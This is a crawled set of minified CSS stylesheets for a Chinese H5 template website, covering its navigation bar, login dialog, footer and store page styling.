.inner{width:1200px;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;box-sizing:border-box;padding-right:20px}.user-nto-content .note-content{overflow:hidden;white-space:nowrap;font-size:0}.user-nto-content .not-title{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#ff6b00;font-size:14px}.user-nto-content .note-text{white-space:nowrap;font-size:14px;color:#333;display:inline-block}.user-nto-content .note-text.add-margin{padding-right:130px}.user-nto-content .icon-warn{display:block;width:16px;height:14px;background-image:url([data-uri]);background-repeat:no-repeat}.user-nto-content .icon-warn,.user-nto-content .more{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.user-nto-content .more{margin-left:10px;color:#ff6b00;font-size:14px;cursor:pointer;text-decoration:none}.user-nto-content .close-btn{cursor:pointer;color:#aaa;margin-left:10px;position:absolute;right:0}.user-nto-content .close-btn:hover{color:#666}.g-common-navbar-logo{z-index:2;position:relative;float:left;height:100%;background:inherit}.g-common-navbar-logo .logo{width:74px;height:44px;margin-top:15px;float:left;background:url([data-uri]) no-repeat 50%;background-size:contain}.g-common-navbar-logo .logo.hide{display:none}.g-common-navbar-logo .oem-logo{margin-left:15px}.g-common-navbar-logo .work-weixin{display:inline-block;vertical-align:middle;margin-left:20px;width:126.5px;height:23px;background:url([data-uri]) no-repeat 50%;background-size:contain}.g-common-navbar-main.is-toggle-navbar-main .logo{background:url([data-uri]) no-repeat 50%;background-size:contain}.g-common-navbar-service-list{visibility:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;width:460px;height:266px;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);color:#333;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;top:70px;cursor:default;left:65px}.g-common-navbar-service-item{position:relative;margin-top:30px}.g-common-navbar-service-item:first-child{margin-left:30px}.g-common-navbar-service-item:last-child{margin-right:30px;width:101px}.g-common-navbar-service-item>a{color:#4c4c4c;height:31px;line-height:31px;text-align:left;font-size:14px;position:relative;display:block;width:100%;box-sizing:border-box;text-decoration:none}.g-common-navbar-service-item>a .hot-icon{position:absolute;width:30px;height:16px;top:7px;right:-32px;margin-left:4px;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}.g-common-navbar-service-item>a:hover{color:#ff6b00}.g-common-navbar-service-item>a:first-child{margin-bottom:10px;color:#000;height:40px;font-size:16px;font-weight:700}.g-common-navbar-service-item>a:first-child:hover{color:#000}.g-common-navbar-service-item .call-box{position:absolute;bottom:20px}.g-common-navbar-service-item .call-box .call{color:#ff6b00;height:31px;line-height:31px}.g-common-navbar-sso>a{font-size:15px;color:inherit;text-decoration:none}.g-common-navbar-sso .signin-btn{color:#666;cursor:pointer;display:inline-block;margin-right:20px}.g-common-navbar-sso .signin-btn:hover{color:#ff6b00}.g-common-navbar-sso .signup-btn{display:inline-block;width:100px;height:32px;line-height:32px;font-size:15px;font-weight:400;border:1px solid #ff6b00;box-sizing:border-box;border-radius:100px;cursor:pointer;color:#ff6b00;text-align:center}.g-common-navbar-sso .signup-btn:hover{color:#fff;background-color:#ff6b00}.g-common-navbar-user{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:80px;color:#fff;padding:0;line-height:80px;position:relative;cursor:pointer}.g-common-navbar-user .arrow-icon{margin-left:4px;border-left:3.5px solid rgba(0,0,0,0);border-right:3.5px solid rgba(0,0,0,0);border-top:7px solid #585c5f}.g-common-navbar-user .avatar{background-image:url(https://file.rabbitpre.com/user_photo1.jpg);background-repeat:no-repeat;background-position:50%;background-size:cover;width:32px;height:32px;display:block;border-radius:50%}.g-common-navbar-user .navbar-role{display:inline-block;margin-left:8px;font-size:15px;color:#666;font-weight:500;overflow:hidden;max-width:84px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.g-common-navbar-user .menu-list{display:none;position:absolute;top:60px;right:0;width:256px;box-shadow:0 16px 16px 0 rgba(0,0,0,.08);border-radius:4px;border:1px solid #e1e1e1;padding-bottom:19px;font-size:14px}.g-common-navbar-user .menu-list:before{background-position-x:75%}.g-common-navbar-user .menu-list .keep-popover-display-helper-box{width:256px;height:100px;position:absolute;top:-44px;background:rgba(0,0,0,0)}.g-common-navbar-user .menu-list .menu-item{position:relative;line-height:36px;height:36px;margin:0 8px;font-size:13px;border-radius:4px;box-sizing:border-box}.g-common-navbar-user .menu-list .menu-item>a{display:block;height:100%;font-size:13px;color:#666;text-decoration:none}.g-common-navbar-user .menu-list .menu-item>a:hover{color:#ff6b00}.g-common-navbar-user .menu-list .menu-item>a:active{color:#7f3500}.g-common-navbar-user .menu-list .menu-item:not(.common-action-container)>.iconfont9:before{margin-left:16px;margin-right:9px;font-size:20px;position:relative;top:1px}.g-common-navbar-user .menu-list .menu-item .iconfont9.navbar-danyoujiantou1:before{color:#b0b0b0;font-size:10px;margin-left:0;margin-right:16px;position:absolute;right:0}.g-common-navbar-user .menu-list .menu-item:hover{background:#f6f6f6}.g-common-navbar-user .menu-list .menu-item:hover .iconfont9,.g-common-navbar-user .menu-list .menu-item:hover .iconfont9:before{color:#ff6b00}.g-common-navbar-user .menu-list .menu-item.common-action-container{padding-left:0;margin:0 0 8px;height:52px;line-height:52px;border-bottom:1px solid #f0f0f0;display:-webkit-flex;display:-ms-flexbox;display:flex}.g-common-navbar-user .menu-list .menu-item.common-action-container:hover{background:none}.g-common-navbar-user .menu-list .menu-item.common-action-container>a{display:inline-block;color:#666;font-size:13px;text-align:center;-webkit-flex:1 0 85px;-ms-flex:1 0 85px;flex:1 0 85px}.g-common-navbar-user .menu-list .menu-item.common-action-container>a span{display:inline-block;width:calc(100% - 2px)}.g-common-navbar-user .menu-list .menu-item.common-action-container>a span:hover{color:#ff6b00;text-decoration:underline}.g-common-navbar-user .menu-list .menu-item.common-action-container>a:not(:last-child):after{content:"";width:1px;height:12px;display:inline-block;background:#f0f0f0}.g-common-navbar-user:hover .menu-list{display:block}.g-common-navbar-user:hover .navbar-role{color:#ff6b00}.g-common-navbar-user:hover .arrow-icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);transition:transform .3s ease,-webkit-transform .3s ease}.sub-nav-popover-box .g-common-subnav-popover{position:absolute;top:56px;max-width:640px;min-width:128px;padding:0;background:#fff;box-shadow:0 16px 16px 0 rgba(0,0,0,.08);border-radius:4px;border:1px solid #e1e1e1;font-size:13px;color:#999}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0;margin:0;list-style-type:none}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper .sub-title{display:block;height:48px;line-height:48px;margin:0 16px;color:#999;text-decoration:none;border-bottom:1px solid #e1e1e1;font-size:12px;text-align:left}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper .g-common-subnav-item{min-width:128px;max-width:280px;margin:0 0 8px 16px;text-align:center;overflow:hidden;white-space:nowrap}.sub-nav-popover-box .g-common-subnav-popover .subnav-wrapper .g-common-subnav-item:first-child{margin-left:0;margin-bottom:16px}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list{padding:0;list-style-type:none}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-list-item{margin:0 8px;white-space:nowrap}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-title{display:block;width:100%;height:36px;line-height:36px;padding:0 16px;border-radius:4px;font-weight:500;color:#666;text-align:left;list-style:none;text-decoration:none}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-title:first-child{margin-top:8px}.sub-nav-popover-box .g-common-subnav-popover .three-nav-list .three-nav-title:hover{height:36px;color:#ff6b00!important;background:#f6f6f6;border-radius:4px;cursor:pointer;box-sizing:border-box}.sub-nav-popover-box.sub-nav-free_template .g-common-subnav-popover .subnav-wrapper .follow-nav-item,.sub-nav-popover-box.sub-nav-mini_app .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:128px;max-width:256px}.sub-nav-popover-box.sub-nav-scene_market_tool_packet .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:256px;max-width:320px}.sub-nav-popover-box.sub-nav-market_school .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:128px;max-width:320px}.sub-nav-popover-box.sub-nav-market_cloud .g-common-subnav-popover .subnav-wrapper{margin:0 8px 8px}.sub-nav-popover-box.sub-nav-market_cloud .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:184px;max-width:320px;margin-right:0}.sub-nav-popover-box.sub-nav-enterprise_service .g-common-subnav-popover .subnav-wrapper{margin:0 8px 8px}.sub-nav-popover-box.sub-nav-enterprise_service .g-common-subnav-popover .subnav-wrapper .follow-nav-item{min-width:156px;max-width:256px;margin-left:0}.g-common-navbar-main{position:relative;z-index:2;top:0;left:0;width:100%;min-width:1200px;height:80px;background:#fff;box-shadow:0 4px 4px 0 rgba(0,0,0,.04),0 1px 0 0 #eee;border-top:3px solid #ff6b00;transition-property:background-color,box-shadow,-webkit-transform;transition-property:transform,background-color,box-shadow;transition-property:transform,background-color,box-shadow,-webkit-transform;transition-duration:.3s,.3s,.3s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);font-size:14px;line-height:80px;box-sizing:border-box}.g-common-navbar-main .inner{position:relative;width:974px;width:1200px;height:100%;margin:auto}.g-common-navbar-main .nav-service{position:relative;margin-left:0;margin-right:-30px}.g-common-navbar-main .nav-service .nav-service-name{padding:0 30px}.g-common-navbar-main .nav-service:hover .g-common-navbar-service-list{visibility:visible}.g-common-navbar-main.shrink{-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}.g-common-custom-navbar-list{position:absolute}.g-common-navbar-list{width:974px;margin:0;padding:0;list-style:none;position:absolute;left:260px}.g-common-navbar-item{position:relative;float:left;height:80px;margin-left:1px;padding:0 16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#666;font-size:14px;line-height:80px}.g-common-navbar-item:last-of-type{margin-right:0}.g-common-navbar-item>a{position:relative;display:block;box-sizing:border-box;width:100%;height:100%;text-align:center;text-decoration:none;color:#666;font-size:15px;line-height:80px}.g-common-navbar-item>a:after{position:absolute;right:0;bottom:15px;left:0;width:0;height:0;margin:0 auto;content:"";transition:width .2s ease;background:#ff6b00}.g-common-navbar-item>a:hover{color:#ff6b00}.g-common-navbar-item>a:hover:after{width:80%}.g-common-navbar-item>a[target=_blank].target-blank{color:#666!important}.g-common-navbar-item.active>a{color:#ff6b00}.g-common-navbar-item.line-divider{color:#3b3b3c;font-size:18px}.g-common-navbar-item:hover .g-common-subnav-popover{display:block}.g-common-navbar-main.is-toggle-navbar-main{box-shadow:none;background-color:rgba(0,0,0,0)}.g-common-navbar-main.is-toggle-navbar-main .navbar-role,.g-common-navbar-main.is-toggle-navbar-main a{color:#fff}.g-common-navbar-main.is-toggle-navbar-main .arrow-icon{border-top:7px solid #fff}.g-common-navbar-right{margin:0;padding:0;list-style:none;position:absolute;right:0;height:100%;background:inherit}.g-common-navbar-right.hidden{display:none}.g-common-navbar-right.is-empty-main-name{position:absolute}.g-common-navbar-right .right{height:100%}.g-common-navbar-right .bbs{margin-left:30px}.g-common-navbar-right .bbs a:hover{color:#ff6b00}.g-common-navbar-right .vip .vip-service{position:relative;z-index:1000;top:50%;width:104px;height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) 0 no-repeat;background-size:100%}.g-common-navbar-right .vip .vip-service .vip-service-outer{position:absolute;left:-27px;top:36px;visibility:hidden}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner{box-sizing:border-box;margin-top:27px;background:#fff;border-radius:8px;padding:15px 20px;width:160px;box-shadow:0 4px 10px 0 rgba(0,0,0,.1)}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner:before{position:absolute;left:80px;top:5px;content:"";width:70px;height:28px;background:url([data-uri]) 0 no-repeat}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner a{font-size:14px;line-height:32px;color:#4c4c4c;text-decoration:none;display:block;text-align:left}.g-common-navbar-right .vip .vip-service .vip-service-outer .vip-service-inner a:hover{color:#ff6b00}.g-common-navbar-right .vip .vip-service:hover .vip-service-outer{visibility:visible}.g-common-navbar-right .g-common-navbar-item:first-child{padding:0}.g-common-navbar-right .g-common-navbar-item:first-child:after{display:none}.g-common-navbar-right .user{cursor:default;color:hsla(0,0%,100%,.6);font-size:16px}.g-common-navbar-sub{position:absolute;top:0;left:0;display:inline-block;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;min-width:1200px;height:52px;transition:height .3s ease,background-color .3s ease,line-height .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,height .3s ease,background-color .3s ease,line-height .3s ease;transition:transform .3s ease,height .3s ease,background-color .3s ease,line-height .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);background-color:hsla(0,0%,100%,.8);font-size:14px;line-height:52px}.g-common-navbar-sub .hide{display:none}.g-common-navbar-sub .inner{width:100%;margin:auto;color:#222}.g-common-navbar-sub .inner,.g-common-navbar-sub .sub-left{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.g-common-navbar-sub .sub-left{z-index:2;background:inherit}.g-common-navbar-sub .sub-left .title{width:120px;height:21px;margin-left:31px;transition:height .2s ease;background-size:100%!important;font-size:20px}.g-common-navbar-sub .sub-left .creativeCloud{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-left .zhike{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-left .data{width:115px;height:22px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-left .market{width:132px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub .sub-list{position:absolute;margin:0;padding:0;list-style:none}.g-common-navbar-sub .sub-item{position:relative;float:left;margin-left:50px;font-size:14px}.g-common-navbar-sub .sub-item:first-child{margin-left:0}.g-common-navbar-sub .sub-item>a{position:relative;display:inline-block;text-decoration:none;color:#666;font-weight:400;font-size:15px}.g-common-navbar-sub .sub-item>a .hot-icon{background-size:contain;background-repeat:no-repeat;background-image:url([data-uri]);position:absolute;width:30px;height:16px;right:0;top:50%;-webkit-transform:translate(103%,-50%);-ms-transform:translate(103%,-50%);transform:translate(103%,-50%)}.g-common-navbar-sub .sub-item>a.active{background:#222}.g-common-navbar-sub .sub-item>a:after{position:absolute;right:0;bottom:0;left:0;width:0;height:2px;margin:0 auto;content:"";transition:width .2s ease,bottom .2s ease;background:#222}.g-common-navbar-sub .sub-item>a:hover{color:#222}.g-common-navbar-sub .sub-item>a:hover:after{width:100%}.g-common-navbar-sub .sub-item.choose>a{transition:color .2s ease;color:#222;font-weight:500}.g-common-navbar-sub .sub-item.choose>a:after{position:absolute;right:0;bottom:0;left:0;width:100%;height:2px;margin:0 auto;content:"";transition:width .2s ease,bottom .2s ease;background:#222}.g-common-navbar-sub.shrink{height:60px;background-color:#fff;line-height:60px}.g-common-navbar-sub.shrink .sub-item>a.active{background:#ff6b00}.g-common-navbar-sub.shrink .sub-item>a:after{bottom:0;transition:color bottom .2s ease ease .2s;background:#ff6b00}.g-common-navbar-sub.shrink .sub-item>a:hover{color:#ff6b00}.g-common-navbar-sub.shrink .sub-item>a:hover:after{width:100%}.g-common-navbar-sub.shrink .sub-item.choose>a{transition:color .2s ease;color:#ff6b00}.g-common-navbar-sub.shrink .sub-item.choose>a:after{bottom:0;transition:color bottom .2s ease ease .2s;background:#ff6b00}.g-common-navbar-sub.shrink.down{-webkit-transform:translateZ(0);transform:translateZ(0)}.g-common-navbar-sub.shrink.down .sub-left .title{height:40px;margin-left:0;opacity:1}.g-common-navbar-sub.shrink.down .sub-left .creativeCloud{width:143px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.down .sub-left .zhike{width:143px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.down .sub-left .data{width:146px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.down .sub-left .market{width:163px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0)}.g-common-navbar-sub.shrink.up .sub-left .title{margin-left:31px}.g-common-navbar-sub.shrink.up .sub-left .creativeCloud{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up .sub-left .zhike{width:112px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up .sub-left .data{width:115px;height:22px;background:url([data-uri]) no-repeat 50%}.g-common-navbar-sub.shrink.up .sub-left .market{width:132px;background:url([data-uri]) no-repeat 50%}.browser-tips{position:relative;width:100%;min-width:1200px;-webkit-animation:tips-move .8s ease-out;animation:tips-move .8s ease-out;text-align:center;background:#2e2e2e;font-size:16px;line-height:40px;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.browser-tips .tips-text{color:#fff}.browser-tips .link-download{display:inline-block;margin-left:5px;text-decoration:underline;color:#fe6b00}.browser-tips .close{position:absolute;top:10px;right:40px;display:inline-block;width:15px;height:15px;cursor:pointer;text-align:center;text-decoration:none;color:#fff;border-radius:12px;font-size:14px;line-height:20px}.browser-tips .close:before{content:"\2716"}@-webkit-keyframes tips-move{0%{height:0}to{height:40px}}@keyframes tips-move{0%{height:0}to{height:40px}}.g-common-navbar-box{position:relative;width:100%;height:80px}.g-common-navbar-box.show-browser-tips{-webkit-animation:box-move .8s ease-out;animation:box-move .8s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.g-common-navbar-box.show-browser-tips .g-common-navbar-sub{-webkit-animation:subbar-move .8s ease-out;animation:subbar-move .8s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.g-common-navbar-box.is-toggle-navbar-box{position:absolute}.g-common-navbar{position:fixed;z-index:2;top:0;left:0;width:100%;height:80px;transition:transform .3s ease,-webkit-transform .3s ease;font-family:PingFang SC,Microsoft Yahei,Lato,Helvetica Neue,Arial,SimSun,Helvetica,STHeiTi,Roboto Regular,Roboto,Droid Sans,sans-serif;font-weight:400}.g-common-navbar,.g-common-navbar.without-sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g-common-navbar.without-sub{position:relative}.g-common-navbar.active{transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}.choose-page-dialog{width:480px;margin-left:-240px;border-radius:4px;background:#fff}.choose-page-dialog,.choose-page-dialog *{box-sizing:border-box}.choose-page-dialog .header{padding:20px 0 0 20px;color:#666;border-bottom:1px solid #e0e0e0;border-top-left-radius:4px;border-top-right-radius:4px;font-size:18px}.choose-page-dialog .choose-page-desc{width:100%;height:136px;padding-top:56px;text-align:center;color:#666;font-size:16px}.choose-page-dialog .btn-wrap{padding-bottom:28px;text-align:center}.choose-page-dialog .link-btn{display:inline-block;width:120px;height:36px;text-align:center;vertical-align:top;border-radius:4px;font-size:14px;line-height:34px}.choose-page-dialog .link-btn+.link-btn{margin-left:18px}.choose-page-dialog .go-profile-btn{color:#999;border:1px solid #d9d9d9;background-color:#f8f8f8}.choose-page-dialog .go-vip-btn{color:#fff;border:1px solid #ff6b00;background-color:#ff6b00}@-webkit-keyframes box-move{0%{height:80px}to{height:100px}}@keyframes box-move{0%{height:80px}to{height:100px}}@-webkit-keyframes subbar-move{0%{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{-webkit-transform:translate3d(0,120px,0);transform:translate3d(0,120px,0)}}@keyframes subbar-move{0%{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{-webkit-transform:translate3d(0,120px,0);transform:translate3d(0,120px,0)}}.g-common-scroll-box+.g-common-navbar-box .g-common-navbar{-webkit-transform:translateY(48px);-ms-transform:translateY(48px);transform:translateY(48px)}.g-common-scroll-box+.g-common-navbar-box .g-common-navbar .g-common-navbar-main.shrink{-webkit-transform:translateY(-128px);-ms-transform:translateY(-128px);transform:translateY(-128px)}.g-common-scroll-box+.g-common-navbar-box .g-common-navbar .g-common-navbar-sub.shrink.down{-webkit-transform:translateY(-48px);-ms-transform:translateY(-48px);transform:translateY(-48px)}.g-common-scroll-box,.g-common-scroll-box+.g-common-navbar-box .g-common-navbar.shrink{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g-common-scroll-box{transition:all .3s}.g-common-scroll-box.shrink{-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}.g-common-scroll-box.fiexdtop{position:fixed;width:100%;z-index:10}.sso-overlay{position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.sso-overlay.theme-home2B .sso-dialog iframe{border-radius:4px}.sso-overlay.theme-home2B .sso-dialog iframe.login,.sso-overlay.theme-home2B .sso-dialog iframe.register{width:400px}.sso-dialog{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sso-dialog.m-login,.sso-dialog.m-register{width:100%;height:100%;border-radius:0}.sso-dialog.m-wework-auth{width:100%;text-align:center;opacity:0}.sso-dialog.m-wework-auth .close-btn{top:-26px!important;right:8.5%}.sso-dialog.m-wework-auth .close-btn:after,.sso-dialog.m-wework-auth .close-btn:before{width:18px;background-color:#fff}.sso-dialog .close-btn{position:absolute;top:-20px;right:-20px;width:20px;height:20px;cursor:pointer}.sso-dialog .close-btn:after,.sso-dialog .close-btn:before{content:"";width:16px;height:2px;background-color:#fff;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.sso-dialog .close-btn:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sso-dialog .close-btn:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sso-dialog iframe{border:0;background-color:#fff;border-radius:8px}.sso-dialog iframe.login,.sso-dialog iframe.register{width:480px;height:500px}.sso-dialog iframe.m-login,.sso-dialog iframe.m-register{width:100%;height:100%;border-radius:0}.sso-dialog iframe.forget{width:380px;height:500px}.sso-dialog iframe.bind{width:370px;height:240px}.sso-dialog iframe.m-wework-auth{width:83%;height:auto;margin:0 auto}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.h5no1.com/rp/common/footer/index.270a3bf786.css
body_size: 27133
content:
@font-face{font-family:iconfont;src:url(https://static.h5no1.com/rp/common/footer/iconfont.80672a57b8.eot);src:url(https://static.h5no1.com/rp/common/footer/iconfont.80672a57b8.eot#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(https://static.h5no1.com/rp/common/footer/iconfont.6ff45f4382.ttf) format("truetype"),url([data-uri]#iconfont) format("svg")}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-jiazai:before{content:"\e610"}.icon-dianhua1:before{content:"\e693"}.icon-shanchu:before{content:"\e64f"}.icon-xialajiantou:before{content:"\e650"}.icon-jiantou:before{content:"\e651"}.icon-yidongban:before{content:"\e652"}.icon-dianhua:before{content:"\e653"}.icon-yewuzixun:before{content:"\e654"}.icon-youxiang:before{content:"\e655"}.icon-dizhi:before{content:"\e656"}.icon-kefu:before{content:"\e657"}.icon-vip:before{content:"\e658"}.icon-bofangsvg:before{content:"\e65a"}.icon-xialajiantou1:before{content:"\e65b"}.icon-xiaoxitixing:before{content:"\e65c"}.icon-gexianggongneng:before{content:"\e65d"}.icon-v:before{content:"\e65e"}.icon-shuju:before{content:"\e65f"}.icon-suo:before{content:"\e660"}.icon-tuzhanlogo:before{content:"\e661"}.icon-baocun:before{content:"\e662"}.icon-moban:before{content:"\e663"}.icon-bianji:before{content:"\e664"}.icon-huangguan:before{content:"\e665"}.icon-xuanzhong:before{content:"\e666"}.g-common-footer{min-width:1200px;background:#111;color:#888;font-size:14px;overflow:hidden}.g-common-footer.has-bottom-padding{padding-bottom:100px}.g-common-footer h1,.g-common-footer h2,.g-common-footer h3,.g-common-footer h4,.g-common-footer h5,.g-common-footer h6,.g-common-footer ol,.g-common-footer p,.g-common-footer ul{margin:0;padding:0;line-height:1}.g-common-footer ol,.g-common-footer ul{list-style:none}.g-common-footer a{text-decoration:none}.g-common-footer .link{display:inline-block;color:#666}.g-common-footer .server-content{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:1200px;margin:0 auto;padding:32px 0 0}.g-common-footer .server-content,.g-common-footer .server-content .server-list{display:-webkit-flex;display:-ms-flexbox;display:flex}.g-common-footer .server-content .server-list-item-box{margin:0 32px 16px 0}.g-common-footer .server-content .server-list-item-box:first-child{width:160px}.g-common-footer .server-content .server-list-item-box:nth-child(2),.g-common-footer .server-content .server-list-item-box:nth-child(3){width:170px}.g-common-footer .server-content .server-list-item-box:nth-child(4){width:100px}.g-common-footer .server-content .server-list-item-box:nth-child(5){width:70px}.g-common-footer .server-content .item{margin-bottom:16px;letter-spacing:1px}.g-common-footer .server-content .head-title{margin-bottom:24px;color:#fff;font-size:14px;font-weight:400}.g-common-footer .server-content .link{width:100%;line-height:18px;font-size:13px;color:hsla(0,0%,100%,.5);text-decoration:none;position:relative}.g-common-footer .server-content .link:hover{color:#fff}.g-common-footer .server-content .link .hot-icon{position:absolute;width:30px;height:16px;right:65px;top:0;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}.g-common-footer .server-content .contact-us{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;width:100%;margin-bottom:32px;border-left:1px solid #333;color:#fff}.g-common-footer .server-content .contact-us .info{line-height:normal;white-space:nowrap}.g-common-footer .server-content .contact-us .number{width:150px;height:24px;margin:0 0 16px;background:#888;background:url([data-uri]) no-repeat;background-size:100%}.g-common-footer .server-content .contact-us .email{margin-bottom:8px}.g-common-footer .server-content .contact-us .code{margin-top:62px;text-align:center}.g-common-footer .server-content .contact-us .txt{margin-bottom:10px}.g-common-footer .server-content .contact-us .qc-code{width:100px;height:100px;margin:0 auto;background:#888;background:url([data-uri]) no-repeat;background-size:100%}.g-common-footer .server-content .contact-us .iconfont{float:left;font-size:21px;color:#999}.g-common-footer .server-content .contact-us .description{margin-top:10px;font-size:13px;text-align:right;color:#888}.g-common-footer .friendLink-wrapper{width:1200px;margin:0 auto;padding:12px 0 16px;border-top:1px solid #333;border-bottom:1px solid #333}.g-common-footer .friendLink{width:1200px;margin:0 auto;clear:both;position:relative;z-index:0}.g-common-footer .friendLink .head-box{display:-webkit-flex;display:-ms-flexbox;display:flex}.g-common-footer .friendLink .title{margin:20px 0;font-size:15px;font-weight:400;color:hsla(0,0%,100%,.5);display:inline}.g-common-footer .friendLink .active{color:#fff}.g-common-footer .push-title{cursor:pointer;padding-right:35px;color:hsla(0,0%,100%,.5)}.g-common-footer .link-title{cursor:pointer}.g-common-footer .list-box{display:none;overflow:hidden;background:#111;width:100%}.g-common-footer .list-box li.link{margin:0 20px 16px 0;line-height:14px;font-size:14px;height:14px}.g-common-footer .list-box .alt{color:hsla(0,0%,100%,.5);display:block;line-height:14px;font-size:13px;height:14px}.g-common-footer .list-box .alt:hover{color:#fff}.g-common-footer .list-box.active{display:block;color:#fff;z-index:1}.g-common-footer .g-copyright{width:1200px;margin:0 auto;height:48px;line-height:48px;background:#101012;text-align:left;font-size:12px;color:#666}.g-common-footer .copyright{width:1300px;margin:0 auto}.g-common-footer .company-name:after{display:inline-block;width:1px;height:12px;margin:-1px 8px;line-height:48px;background:#666;content:""}

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/store/app-detail.b769263ca3.css
body_size: 2727
content:
.editor-iframe-container .body .cmp.store-tabs .designer-entry,.editor-iframe-container .body .cmp.store-tabs .tab[data-name=RECOMMEND],.editor-iframe-container .cmp.nav-collection,.editor-iframe-container .cmp.nav-enterprice,.editor-iframe-container .container .breadcrumb-nav-container,.editor-iframe-container .g-common-footer,.editor-iframe-container .g-common-navbar-box,.editor-iframe-container .g-common-navbar-main,.editor-iframe-container .g-common-navbar-sub,.editor-iframe-container .g-common-popup-overlay,.editor-iframe-container .header .cmp.searchbox,.editor-iframe-container .header .cmp.searchbox .hotwords,.editor-iframe-container .header .cmp.store-topics,.editor-iframe-container .header .store-tpls-breadcrumb-nav-container,.editor-iframe-container .store-search .header .cmp.searchbox .hotwords{display:none}.editor-iframe-container .store-tpls-wrapper .loading-status{position:relative;top:-30px}.root{background-color:#fff;color:#000;font:16px PingFang SC,Microsoft YaHei,Arial,STHeiti,sans-serif;font-size:14px}body,html{height:100%}.container{min-height:-webkit-calc(100% - 150px);min-height:calc(100% - 150px);margin-top:80px}.s-icon{font-style:normal;font-size:16px;font-family:iconfont!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
